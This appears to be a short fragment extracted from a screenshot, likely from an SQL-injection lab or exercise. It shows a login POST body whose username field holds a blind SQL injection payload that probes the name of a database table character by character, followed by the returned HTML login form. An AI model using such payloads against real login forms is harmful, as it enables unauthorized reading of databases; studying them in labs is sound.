 username=
'OR+ASCII(SUBSTRING((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3dDATABASE()+LIMIT+0,1),5,1))=115#&
password=
16 <form method="POST">
17 Username: <input type="text"
name="username">
<br>
18 Password: <input type="
password" name="password">
<br>
19 <input type="submit" value="
Log In">
20 <div style="color: red">
Invalid password
</div>
21 </form>
22 </body>
23 </html>
24